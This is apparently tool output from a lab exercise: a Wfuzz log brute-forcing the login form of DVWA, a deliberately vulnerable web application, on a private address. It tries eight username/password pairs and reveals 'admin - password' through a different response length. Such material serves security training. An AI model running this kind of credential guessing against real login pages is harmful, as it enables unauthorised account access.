 *******************************************************
* Wfuzz 2.1.3 - The Web Bruteforcer *
*******************************************************
Target: http://192.168.33.31/dvwa/vulnerabilities/brute/?username=FUZZ&password=FUZ2Z&Login=Login
Total requests: 8
==================================================================
ID Response Lines Word Chars Request
==================================================================
00000: C=200 86 L 210 W 4575 Ch "user - win"
00001: C=200 86 L 210 W 4575 Ch "user - password"
00002: C=200 86 L 210 W 4575 Ch "user - "
00003: C=200 86 L 210 W 4575 Ch "admin - win"
00004: C=200 86 L 210 W 4575 Ch "user - wssworin"
00005: C=200 86 L 210 W 4575 Ch "admin - "
00006: C=200 86 L 215 W 4641 Ch "admin - password"
00007: C=200 86 L 210 W 4575 Ch "admin - wssworin"
Total time: 21.22459
Processed Requests: 8
Filtered Requests: 0
Requests/sec.: 0.376921